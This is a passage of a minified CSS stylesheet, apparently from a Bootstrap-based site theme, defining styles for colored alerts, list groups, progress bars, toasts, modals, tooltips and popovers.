.alert-link{color:#004750}.alert-warning{background-color:#fff3cd;border-color:#ffeeba;color:#856404}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{background-color:#f8dad7;border-color:#f6cbc7;color:#73231d}.alert-danger hr{border-top-color:#f2b7b1}.alert-danger .alert-link{color:#4a1713}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#818182}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{background-color:#d8dadc;border-color:#c8cbce;color:#1f2329}.alert-dark hr{border-top-color:#bbbec2}.alert-dark .alert-link{color:#090a0c}.alert-white{background-color:#fff;border-color:#fff;color:#858585}.alert-white hr{border-top-color:#f2f2f2}.alert-white .alert-link{color:#6c6c6c}.alert-indigo{background-color:#d5d0e6;border-color:#c4bddc;color:#170b44}.alert-indigo hr{border-top-color:#b5acd3}.alert-indigo .alert-link{color:#080418}.alert-gray{background-color:#fbfcfd;border-color:#f9fbfd;color:#7a7d80}.alert-gray hr{border-top-color:#e6eef7}.alert-gray .alert-link{color:#616466}.alert-violet{background-color:#ddd3e6;border-color:#cfc1dd;color:#2b1145}.alert-violet hr{border-top-color:#c2b1d4}.alert-violet .alert-link{color:#12071c}.alert-violet-1{background-color:#eee0ee;border-color:#e7d4e7;color:#573457}.alert-violet-1 hr{border-top-color:#dec4de}.alert-violet-1 .alert-link{color:#372137}.alert-violet-light{background-color:#e2d0f5;border-color:#d7bdf1;color:#3a0a6b}.alert-violet-light hr{border-top-color:#caa8ed}.alert-violet-light .alert-link{color:#21063c}.alert-brown-light{background-color:#f5eedf;border-color:#f1e8d3;color:#6b5932}.alert-brown-light hr{border-top-color:#ebdec0}.alert-brown-light .alert-link{color:#483c22}.alert-brown{background-color:#fef2de;border-color:#fdedd1;color:#81622f}.alert-brown hr{border-top-color:#fce3b9}.alert-brown .alert-link{color:#5c4621}.alert-maroon{background-color:#f4d5e3;border-color:#efc5d8;color:#67183c}.alert-maroon hr{border-top-color:#e9b1cb}.alert-maroon .alert-link{color:#3e0e24}.alert-indigo-light{background-color:#cecfe5;border-color:#babcda;color:#040740}.alert-indigo-light hr{border-top-color:#a9acd1}.alert-indigo-light .alert-link{color:#010210}.alert-red-light-2{background-color:#ffd8dc;border-color:#ffc8cd;color:#851f29}.alert-red-light-2 hr{border-top-color:#ffafb6}.alert-red-light-2 .alert-link{color:#5c151c}.alert-blue-dark-1{background-color:#cddeff;border-color:#b9d1ff;color:#023085}.alert-blue-dark-1 hr{border-top-color:#a0c0ff}.alert-blue-dark-1 .alert-link{color:#011e53}.alert-gray-1{background-color:#e1e3e5;border-color:#d4d8da;color:#363c40}.alert-gray-1 hr{border-top-color:#c6ccce}.alert-gray-1 .alert-link{color:#1f2224}.alert-gray-2{background-color:#fdfefe;border-color:#fdfdfd;color:#808181}.alert-gray-2 hr{border-top-color:#f0f0f0}.alert-gray-2 .alert-link{color:#676767}.alert-gray-3{background-color:#d8dadc;border-color:#c8cbce;color:#1f2329}.alert-gray-3 hr{border-top-color:#bbbec2}.alert-gray-3 .alert-link{color:#090a0c}.alert-gray-4{background-color:#fbfcfd;border-color:#fafbfc;color:#7b7c7e}.alert-gray-4 hr{border-top-color:#eaeef2}.alert-gray-4 .alert-link{color:#626364}.alert-blue{background-color:#d9f3f8;border-color:#caeff5;color:#236672}.alert-blue hr{border-top-color:#b5e9f1}.alert-blue .alert-link{color:#17434b}.alert-blue-1{background-color:#d4e5f1;border-color:#c3daec;color:#154061}.alert-blue-1 hr{border-top-color:#b0cee6}.alert-blue-1 .alert-link{color:#0c2437}.alert-gray-5,.alert-gray-6{background-color:#d1d1d1;border-color:#bebebf;color:#0c0c0e}.alert-gray-5 hr,.alert-gray-6 hr{border-top-color:#b1b1b2}.alert-gray-5 .alert-link,.alert-gray-6 .alert-link{color:#000}.alert-gray-7{background-color:#dee1e2;border-color:#d1d4d7;color:#30363a}.alert-gray-7 hr{border-top-color:#c3c7cb}.alert-gray-7 .alert-link{color:#191c1e}.alert-gray-8{background-color:#f3f5f7;border-color:#eff1f4;color:#666b70}.alert-gray-8 hr{border-top-color:#e0e4ea}.alert-gray-8 .alert-link{color:#4e5255}.alert-gray-9{background-color:#eceef1;border-color:#e4e7eb;color:#535860}.alert-gray-9 hr{border-top-color:#d5dae0}.alert-gray-9 .alert-link{color:#3b3f45}.alert-gray-10{background-color:#f3f3f3;border-color:#eee;color:#646464}.alert-gray-10 hr{border-top-color:#e1e1e1}.alert-gray-10 .alert-link{color:#4b4b4b}.alert-gray-11{background-color:#dadada;border-color:#ccc;color:#252525}.alert-gray-11 hr{border-top-color:#bfbfbf}.alert-gray-11 .alert-link{color:#0c0c0c}.alert-gray-23{background-color:#fdfdfd;border-color:#fcfcfc;color:#7f7f7f}.alert-gray-23 hr{border-top-color:#efefef}.alert-gray-23 .alert-link{color:#666}.alert-gray-33{background-color:#fbfcfd;border-color:#f9fbfd;color:#7a7d80}.alert-gray-33 hr{border-top-color:#e6eef7}.alert-gray-33 .alert-link{color:#616466}.alert-sea-green{background-color:#d2dce8;border-color:#c0cedf;color:#0f2a49}.alert-sea-green hr{border-top-color:#afc1d6}.alert-sea-green .alert-link{color:#06121f}.alert-dark-1{background-color:#d2d2d3;border-color:#c0c1c1;color:#101112}.alert-dark-1 hr{border-top-color:#b3b4b4}.alert-dark-1 .alert-link{color:#000}.alert-navy{background-color:#cdf;border-color:#b8d0ff;color:#002d85}.alert-navy hr{border-top-color:#9fbfff}.alert-navy .alert-link{color:#001c52}.alert-pink{background-color:#fffafc;border-color:#fff8fa;color:#85777c}.alert-pink hr{border-top-color:#ffdfe8}.alert-pink .alert-link{color:#6a5f63}.alert-dark-2{background-color:#d1d5db;border-color:#bfc4cc;color:#0e1626}.alert-dark-2 hr{border-top-color:#b1b7c1}.alert-dark-2 .alert-link{color:#000001}.alert-yellow-lighter-2{background-color:#fdf2de;border-color:#fdecd1;color:#80622f}.alert-yellow-lighter-2 hr{border-top-color:#fce2b9}.alert-yellow-lighter-2 .alert-link{color:#5b4521}.alert-orange{background-color:#fcddcc;border-color:#fbd0b8;color:#7d2d00}.alert-orange hr{border-top-color:#fac0a0}.alert-orange .alert-link{color:#4a1b00}.alert-green{background-color:#d4e7d2;border-color:#c3ddbf;color:#15460f}.alert-green hr{border-top-color:#b3d4ae}.alert-green .alert-link{color:#081c06}.alert-pink-1{background-color:#ffccda;border-color:#ffb8cb;color:#850024}.alert-pink-1 hr{border-top-color:#ff9fb8}.alert-pink-1 .alert-link{color:#520016}.alert-purple-1{background-color:#d3d4dd;border-color:#c1c3cf;color:#12142b}.alert-purple-1 hr{border-top-color:#b3b5c4}.alert-purple-1 .alert-link{color:#030307}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{background-color:#f8fafd;border-radius:.3125rem;display:flex;font-size:.75rem;height:1rem;overflow:hidden}.progress-bar{background-color:#297cbb;color:#fff;display:flex;flex-direction:column;justify-content:center;text-align:center;transition:width .6s ease;white-space:nowrap}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{align-items:flex-start;display:flex}.media-body{flex:1}.list-group{display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-item-action{color:#77838f;text-align:inherit;width:100%}.list-group-item-action:focus,.list-group-item-action:hover{background-color:transparent;color:#297cbb;text-decoration:none;z-index:1}.list-group-item-action:active{background-color:transparent;color:#297cbb}.list-group-item{background-color:#fff;border:1px solid #e7eaf3;display:block;margin-bottom:-1px;padding:.425rem 1.25rem;position:relative}.list-group-item:first-child{border-top-left-radius:.3125rem;border-top-right-radius:.3125rem}.list-group-item:last-child{border-bottom-left-radius:.3125rem;border-bottom-right-radius:.3125rem;margin-bottom:0}.list-group-item.disabled,.list-group-item:disabled{background-color:#fff;color:#8c98a4;pointer-events:none}.list-group-item.active{background-color:#297cbb;border-color:#297cbb;color:#fff;z-index:2}.list-group-horizontal{flex-direction:row}.list-group-horizontal .list-group-item{margin-bottom:0;margin-right:-1px}.list-group-horizontal .list-group-item:first-child{border-bottom-left-radius:.3125rem;border-top-left-radius:.3125rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{border-bottom-left-radius:0;border-bottom-right-radius:.3125rem;border-top-right-radius:.3125rem;margin-right:0}.custom-social-share i{display:flex}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-bottom:0;margin-right:-1px}.list-group-horizontal-sm .list-group-item:first-child{border-bottom-left-radius:.3125rem;border-top-left-radius:.3125rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{border-bottom-left-radius:0;border-bottom-right-radius:.3125rem;border-top-right-radius:.3125rem;margin-right:0}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md .list-group-item{margin-bottom:0;margin-right:-1px}.list-group-horizontal-md .list-group-item:first-child{border-bottom-left-radius:.3125rem;border-top-left-radius:.3125rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{border-bottom-left-radius:0;border-bottom-right-radius:.3125rem;border-top-right-radius:.3125rem;margin-right:0}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-bottom:0;margin-right:-1px}.list-group-horizontal-lg .list-group-item:first-child{border-bottom-left-radius:.3125rem;border-top-left-radius:.3125rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{border-bottom-left-radius:0;border-bottom-right-radius:.3125rem;border-top-right-radius:.3125rem;margin-right:0}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-bottom:0;margin-right:-1px}.list-group-horizontal-xl .list-group-item:first-child{border-bottom-left-radius:.3125rem;border-top-left-radius:.3125rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{border-bottom-left-radius:0;border-bottom-right-radius:.3125rem;border-top-right-radius:.3125rem;margin-right:0}}@media (min-width:1480px){.list-group-horizontal-wd{flex-direction:row}.list-group-horizontal-wd .list-group-item{margin-bottom:0;margin-right:-1px}.list-group-horizontal-wd .list-group-item:first-child{border-bottom-left-radius:.3125rem;border-top-left-radius:.3125rem;border-top-right-radius:0}.list-group-horizontal-wd .list-group-item:last-child{border-bottom-left-radius:0;border-bottom-right-radius:.3125rem;border-top-right-radius:.3125rem;margin-right:0}}.list-group-flush .list-group-item{border-left:0;border-radius:0;border-right:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0;margin-bottom:0}.list-group-item-primary{background-color:#c3daec;color:#154061}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{background-color:#b0cee6;color:#154061}.list-group-item-primary.list-group-item-action.active{background-color:#154061;border-color:#154061;color:#fff}.list-group-item-secondary{background-color:#d9dce0;color:#3e444a}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{background-color:#cbcfd5;color:#3e444a}.list-group-item-secondary.list-group-item-action.active{background-color:#3e444a;border-color:#3e444a;color:#fff}.list-group-item-success{background-color:#b8f0e6;color:#006957}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{background-color:#a3ecdf;color:#006957}.list-group-item-success.list-group-item-action.active{background-color:#006957;border-color:#006957;color:#fff}.list-group-item-info{background-color:#b8f6fe;color:#007483}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{background-color:#9ff3fe;color:#007483}.list-group-item-info.list-group-item-action.active{background-color:#007483;border-color:#007483;color:#fff}.list-group-item-warning{background-color:#ffeeba;color:#856404}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{background-color:#ffe8a1;color:#856404}.list-group-item-warning.list-group-item-action.active{background-color:#856404;border-color:#856404;color:#fff}.list-group-item-danger{background-color:#f6cbc7;color:#73231d}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{background-color:#f2b7b1;color:#73231d}.list-group-item-danger.list-group-item-action.active{background-color:#73231d;border-color:#73231d;color:#fff}.list-group-item-light{background-color:#fdfdfe;color:#818182}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{background-color:#ececf6;color:#818182}.list-group-item-light.list-group-item-action.active{background-color:#818182;border-color:#818182;color:#fff}.list-group-item-dark{background-color:#c8cbce;color:#1f2329}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{background-color:#bbbec2;color:#1f2329}.list-group-item-dark.list-group-item-action.active{background-color:#1f2329;border-color:#1f2329;color:#fff}.list-group-item-white{background-color:#fff;color:#858585}.list-group-item-white.list-group-item-action:focus,.list-group-item-white.list-group-item-action:hover{background-color:#f2f2f2;color:#858585}.list-group-item-white.list-group-item-action.active{background-color:#858585;border-color:#858585;color:#fff}.list-group-item-indigo{background-color:#c4bddc;color:#170b44}.list-group-item-indigo.list-group-item-action:focus,.list-group-item-indigo.list-group-item-action:hover{background-color:#b5acd3;color:#170b44}.list-group-item-indigo.list-group-item-action.active{background-color:#170b44;border-color:#170b44;color:#fff}.list-group-item-gray{background-color:#f9fbfd;color:#7a7d80}.list-group-item-gray.list-group-item-action:focus,.list-group-item-gray.list-group-item-action:hover{background-color:#e6eef7;color:#7a7d80}.list-group-item-gray.list-group-item-action.active{background-color:#7a7d80;border-color:#7a7d80;color:#fff}.list-group-item-violet{background-color:#cfc1dd;color:#2b1145}.list-group-item-violet.list-group-item-action:focus,.list-group-item-violet.list-group-item-action:hover{background-color:#c2b1d4;color:#2b1145}.list-group-item-violet.list-group-item-action.active{background-color:#2b1145;border-color:#2b1145;color:#fff}.list-group-item-violet-1{background-color:#e7d4e7;color:#573457}.list-group-item-violet-1.list-group-item-action:focus,.list-group-item-violet-1.list-group-item-action:hover{background-color:#dec4de;color:#573457}.list-group-item-violet-1.list-group-item-action.active{background-color:#573457;border-color:#573457;color:#fff}.list-group-item-violet-light{background-color:#d7bdf1;color:#3a0a6b}.list-group-item-violet-light.list-group-item-action:focus,.list-group-item-violet-light.list-group-item-action:hover{background-color:#caa8ed;color:#3a0a6b}.list-group-item-violet-light.list-group-item-action.active{background-color:#3a0a6b;border-color:#3a0a6b;color:#fff}.list-group-item-brown-light{background-color:#f1e8d3;color:#6b5932}.list-group-item-brown-light.list-group-item-action:focus,.list-group-item-brown-light.list-group-item-action:hover{background-color:#ebdec0;color:#6b5932}.list-group-item-brown-light.list-group-item-action.active{background-color:#6b5932;border-color:#6b5932;color:#fff}.list-group-item-brown{background-color:#fdedd1;color:#81622f}.list-group-item-brown.list-group-item-action:focus,.list-group-item-brown.list-group-item-action:hover{background-color:#fce3b9;color:#81622f}.list-group-item-brown.list-group-item-action.active{background-color:#81622f;border-color:#81622f;color:#fff}.list-group-item-maroon{background-color:#efc5d8;color:#67183c}.list-group-item-maroon.list-group-item-action:focus,.list-group-item-maroon.list-group-item-action:hover{background-color:#e9b1cb;color:#67183c}.list-group-item-maroon.list-group-item-action.active{background-color:#67183c;border-color:#67183c;color:#fff}.list-group-item-indigo-light{background-color:#babcda;color:#040740}.list-group-item-indigo-light.list-group-item-action:focus,.list-group-item-indigo-light.list-group-item-action:hover{background-color:#a9acd1;color:#040740}.list-group-item-indigo-light.list-group-item-action.active{background-color:#040740;border-color:#040740;color:#fff}.list-group-item-red-light-2{background-color:#ffc8cd;color:#851f29}.list-group-item-red-light-2.list-group-item-action:focus,.list-group-item-red-light-2.list-group-item-action:hover{background-color:#ffafb6;color:#851f29}.list-group-item-red-light-2.list-group-item-action.active{background-color:#851f29;border-color:#851f29;color:#fff}.list-group-item-blue-dark-1{background-color:#b9d1ff;color:#023085}.list-group-item-blue-dark-1.list-group-item-action:focus,.list-group-item-blue-dark-1.list-group-item-action:hover{background-color:#a0c0ff;color:#023085}.list-group-item-blue-dark-1.list-group-item-action.active{background-color:#023085;border-color:#023085;color:#fff}.list-group-item-gray-1{background-color:#d4d8da;color:#363c40}.list-group-item-gray-1.list-group-item-action:focus,.list-group-item-gray-1.list-group-item-action:hover{background-color:#c6ccce;color:#363c40}.list-group-item-gray-1.list-group-item-action.active{background-color:#363c40;border-color:#363c40;color:#fff}.list-group-item-gray-2{background-color:#fdfdfd;color:#808181}.list-group-item-gray-2.list-group-item-action:focus,.list-group-item-gray-2.list-group-item-action:hover{background-color:#f0f0f0;color:#808181}.list-group-item-gray-2.list-group-item-action.active{background-color:#808181;border-color:#808181;color:#fff}.list-group-item-gray-3{background-color:#c8cbce;color:#1f2329}.list-group-item-gray-3.list-group-item-action:focus,.list-group-item-gray-3.list-group-item-action:hover{background-color:#bbbec2;color:#1f2329}.list-group-item-gray-3.list-group-item-action.active{background-color:#1f2329;border-color:#1f2329;color:#fff}.list-group-item-gray-4{background-color:#fafbfc;color:#7b7c7e}.list-group-item-gray-4.list-group-item-action:focus,.list-group-item-gray-4.list-group-item-action:hover{background-color:#eaeef2;color:#7b7c7e}.list-group-item-gray-4.list-group-item-action.active{background-color:#7b7c7e;border-color:#7b7c7e;color:#fff}.list-group-item-blue{background-color:#caeff5;color:#236672}.list-group-item-blue.list-group-item-action:focus,.list-group-item-blue.list-group-item-action:hover{background-color:#b5e9f1;color:#236672}.list-group-item-blue.list-group-item-action.active{background-color:#236672;border-color:#236672;color:#fff}.list-group-item-blue-1{background-color:#c3daec;color:#154061}.list-group-item-blue-1.list-group-item-action:focus,.list-group-item-blue-1.list-group-item-action:hover{background-color:#b0cee6;color:#154061}.list-group-item-blue-1.list-group-item-action.active{background-color:#154061;border-color:#154061;color:#fff}.list-group-item-gray-5{background-color:#bebebf;color:#0c0c0e}.list-group-item-gray-5.list-group-item-action:focus,.list-group-item-gray-5.list-group-item-action:hover{background-color:#b1b1b2;color:#0c0c0e}.list-group-item-gray-5.list-group-item-action.active{background-color:#0c0c0e;border-color:#0c0c0e;color:#fff}.list-group-item-gray-6{background-color:#bebebf;color:#0c0c0e}.list-group-item-gray-6.list-group-item-action:focus,.list-group-item-gray-6.list-group-item-action:hover{background-color:#b1b1b2;color:#0c0c0e}.list-group-item-gray-6.list-group-item-action.active{background-color:#0c0c0e;border-color:#0c0c0e;color:#fff}.list-group-item-gray-7{background-color:#d1d4d7;color:#30363a}.list-group-item-gray-7.list-group-item-action:focus,.list-group-item-gray-7.list-group-item-action:hover{background-color:#c3c7cb;color:#30363a}.list-group-item-gray-7.list-group-item-action.active{background-color:#30363a;border-color:#30363a;color:#fff}.list-group-item-gray-8{background-color:#eff1f4;color:#666b70}.list-group-item-gray-8.list-group-item-action:focus,.list-group-item-gray-8.list-group-item-action:hover{background-color:#e0e4ea;color:#666b70}.list-group-item-gray-8.list-group-item-action.active{background-color:#666b70;border-color:#666b70;color:#fff}.list-group-item-gray-9{background-color:#e4e7eb;color:#535860}.list-group-item-gray-9.list-group-item-action:focus,.list-group-item-gray-9.list-group-item-action:hover{background-color:#d5dae0;color:#535860}.list-group-item-gray-9.list-group-item-action.active{background-color:#535860;border-color:#535860;color:#fff}.list-group-item-gray-10{background-color:#eee;color:#646464}.list-group-item-gray-10.list-group-item-action:focus,.list-group-item-gray-10.list-group-item-action:hover{background-color:#e1e1e1;color:#646464}.list-group-item-gray-10.list-group-item-action.active{background-color:#646464;border-color:#646464;color:#fff}.list-group-item-gray-11{background-color:#ccc;color:#252525}.list-group-item-gray-11.list-group-item-action:focus,.list-group-item-gray-11.list-group-item-action:hover{background-color:#bfbfbf;color:#252525}.list-group-item-gray-11.list-group-item-action.active{background-color:#252525;border-color:#252525;color:#fff}.list-group-item-gray-23{background-color:#fcfcfc;color:#7f7f7f}.list-group-item-gray-23.list-group-item-action:focus,.list-group-item-gray-23.list-group-item-action:hover{background-color:#efefef;color:#7f7f7f}.list-group-item-gray-23.list-group-item-action.active{background-color:#7f7f7f;border-color:#7f7f7f;color:#fff}.list-group-item-gray-33{background-color:#f9fbfd;color:#7a7d80}.list-group-item-gray-33.list-group-item-action:focus,.list-group-item-gray-33.list-group-item-action:hover{background-color:#e6eef7;color:#7a7d80}.list-group-item-gray-33.list-group-item-action.active{background-color:#7a7d80;border-color:#7a7d80;color:#fff}.list-group-item-sea-green{background-color:#c0cedf;color:#0f2a49}.list-group-item-sea-green.list-group-item-action:focus,.list-group-item-sea-green.list-group-item-action:hover{background-color:#afc1d6;color:#0f2a49}.list-group-item-sea-green.list-group-item-action.active{background-color:#0f2a49;border-color:#0f2a49;color:#fff}.list-group-item-dark-1{background-color:#c0c1c1;color:#101112}.list-group-item-dark-1.list-group-item-action:focus,.list-group-item-dark-1.list-group-item-action:hover{background-color:#b3b4b4;color:#101112}.list-group-item-dark-1.list-group-item-action.active{background-color:#101112;border-color:#101112;color:#fff}.list-group-item-navy{background-color:#b8d0ff;color:#002d85}.list-group-item-navy.list-group-item-action:focus,.list-group-item-navy.list-group-item-action:hover{background-color:#9fbfff;color:#002d85}.list-group-item-navy.list-group-item-action.active{background-color:#002d85;border-color:#002d85;color:#fff}.list-group-item-pink{background-color:#fff8fa;color:#85777c}.list-group-item-pink.list-group-item-action:focus,.list-group-item-pink.list-group-item-action:hover{background-color:#ffdfe8;color:#85777c}.list-group-item-pink.list-group-item-action.active{background-color:#85777c;border-color:#85777c;color:#fff}.list-group-item-dark-2{background-color:#bfc4cc;color:#0e1626}.list-group-item-dark-2.list-group-item-action:focus,.list-group-item-dark-2.list-group-item-action:hover{background-color:#b1b7c1;color:#0e1626}.list-group-item-dark-2.list-group-item-action.active{background-color:#0e1626;border-color:#0e1626;color:#fff}.list-group-item-yellow-lighter-2{background-color:#fdecd1;color:#80622f}.list-group-item-yellow-lighter-2.list-group-item-action:focus,.list-group-item-yellow-lighter-2.list-group-item-action:hover{background-color:#fce2b9;color:#80622f}.list-group-item-yellow-lighter-2.list-group-item-action.active{background-color:#80622f;border-color:#80622f;color:#fff}.list-group-item-orange{background-color:#fbd0b8;color:#7d2d00}.list-group-item-orange.list-group-item-action:focus,.list-group-item-orange.list-group-item-action:hover{background-color:#fac0a0;color:#7d2d00}.list-group-item-orange.list-group-item-action.active{background-color:#7d2d00;border-color:#7d2d00;color:#fff}.list-group-item-green{background-color:#c3ddbf;color:#15460f}.list-group-item-green.list-group-item-action:focus,.list-group-item-green.list-group-item-action:hover{background-color:#b3d4ae;color:#15460f}.list-group-item-green.list-group-item-action.active{background-color:#15460f;border-color:#15460f;color:#fff}.list-group-item-pink-1{background-color:#ffb8cb;color:#850024}.list-group-item-pink-1.list-group-item-action:focus,.list-group-item-pink-1.list-group-item-action:hover{background-color:#ff9fb8;color:#850024}.list-group-item-pink-1.list-group-item-action.active{background-color:#850024;border-color:#850024;color:#fff}.list-group-item-purple-1{background-color:#c1c3cf;color:#12142b}.list-group-item-purple-1.list-group-item-action:focus,.list-group-item-purple-1.list-group-item-action:hover{background-color:#b3b5c4;color:#12142b}.list-group-item-purple-1.list-group-item-action.active{background-color:#12142b;border-color:#12142b;color:#fff}.close{color:#3b444f;float:right;font-size:1.25rem;font-weight:700;line-height:1;opacity:.5;text-shadow:0 1px 0 #fff}.close:hover{color:#3b444f;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:0;padding:0}a.close.disabled{pointer-events:none}.toast{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border:1px solid rgba(0,0,0,.1);border-radius:.25rem;box-shadow:0 .25rem .75rem rgba(0,0,0,.1);font-size:.875rem;max-width:350px;opacity:0;overflow:hidden}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{align-items:center;background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border-bottom:1px solid rgba(0,0,0,.05);color:#8c98a4;display:flex;padding:.25rem .75rem}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{display:none;height:100%;left:0;outline:0;overflow:hidden;position:fixed;top:0;width:100%;z-index:1050}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}.modal.show .modal-dialog{transform:none}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{content:"";display:block;height:calc(100vh - 1rem)}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;height:100%;justify-content:center}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{align-items:flex-start;border-bottom:1px solid #e7eaf3;border-top-left-radius:.3rem;border-top-right-radius:.3rem;display:flex;justify-content:space-between;padding:1rem}.modal-header .close{margin:-1rem -1rem -1rem auto;padding:1rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:.3rem;border-bottom-right-radius:.3rem;border-top:1px solid #e7eaf3;display:flex;justify-content:flex-end;padding:1rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}@media (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{word-wrap:break-word;display:block;font-family:Rubik,Helvetica,Arial,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:9999}.tooltip.show{opacity:1}.tooltip .arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{border-top-color:#297cbb;border-width:.4rem .4rem 0;top:0}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{border-right-color:#297cbb;border-width:.4rem .4rem .4rem 0;right:0}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{border-bottom-color:#297cbb;border-width:0 .4rem .4rem;bottom:0}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{border-left-color:#297cbb;border-width:.4rem 0 .4rem .4rem;left:0}.tooltip-inner{background-color:#297cbb;border-radius:.3125rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{word-wrap:break-word;background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;font-family:Rubik,Helvetica,Arial,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1060}.popover,.popover .arrow{display:block;position:absolute}.popover .arrow{height:.5rem;margin:0 